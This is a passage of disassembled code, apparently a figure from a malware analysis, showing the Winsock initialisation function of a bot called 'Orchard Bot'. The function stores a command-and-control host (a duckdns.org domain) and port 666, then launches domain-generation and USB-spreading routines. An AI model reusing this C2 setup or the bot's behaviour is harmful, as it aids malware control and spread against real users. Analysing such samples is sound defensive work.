 .text:0060DDD0
.text:0060DDD0
.text:0060DDD0
.text:0060DDD0 ; int Orchard_Bot_Orchard_Winsock_Initializtion(void)
.text:0060DDD0 Orchard_Bot_Orchard_Winsock_Initializtion proc near
.text:0060DDD0
.text:0060DDD0 var_8= dword ptr -8
.text:0060DDD0 var_4= dword ptr -4
.text:0060DDD0
.text:0060DDD0 000 mov ecx, large fs:14h
.text:0060DDD7 000 mov ecx, [ecx+0]
.text:0060DDDD 000 cmp esp, [ecx+8]
.text:0060DDE0 000 jbe loc_60DE77
.text:0060DDE6 000 sub esp, 8
.text:0060DDE9 008 lea eax, unk_642260
.text:0060DDEF 008 mov [esp+8+var_8], eax
.text:0060DDF2 008 call runtime_newobject
.text:0060DDF7 008 mov eax, [esp+8+var_4]
.text:0060DDFB 008 mov dword ptr [eax+4], 19h
.text:0060DE02 008 lea ecx, aOrchardmasterD ; "orchardmaster.duckdns.org"
.text:0060DE08 008 mov [eax], ecx
.text:0060DE0A 008 mov dword ptr [eax+0Ch], 3
.text:0060DE11 008 lea ecx, a666 ; "666"
.text:0060DE17 008 mov [eax+8], ecx
.text:0060DE1A 008 mov dword ptr [eax+14h], 5
.text:0060DE21 008 lea ecx, a12G1562578125 ; "1.2/G1562578125"
.text:0060DE27 008 mov [eax+10h], ecx
.text:0060DE2A 008 mov ecx, dword_A3E9A0
.text:0060DE30 008 test ecx, ecx
.text:0060DE32 008 jnz short loc_60DE3C
.text:0060DE77
.text:0060DE77 loc_60DE77:
.text:0060DE77 000 call runtime_morestack_noctxt
.text:0060DE7C 000 jmp Orchard_Bot_Orchard_Winsock_Initializtion
.text:0060DE7C Orchard_Bot_Orchard_Winsock_Initializtion endp
.text:0060DE7C
.text:0060DE34 008 mov a12G1562578125_A164C0, eax
.text:0060DE3A 008 jmp short loc_60DE47
.text:0060DE3C
.text:0060DE3C loc_60DE3C:
.text:0060DE3C 008 lea edi, a12G1562578125_A164C0
.text:0060DE42 008 call runtime_gcWriteBarrier
.text:0060DE47
.text:0060DE47 loc_60DE47:
.text:0060DE47 008 mov [esp+8+var_8], 0
.text:0060DE4E 008 lea eax, DGA_Winsock_679DDC
.text:0060DE54 008 mov [esp+8+var_4], eax
.text:0060DE58 008 call runtime_newproc
.text:0060DE5D 008 mov [esp+8+var_8], 0
.text:0060DE64 008 lea eax, USB_Master_USB_Initializtion_679DE4
.text:0060DE6A 008 mov [esp+8+var_4], eax
.text:0060DE6E 008 call runtime_newproc
.text:0060DE73 008 add esp, 8
.text:0060DE76 000 retn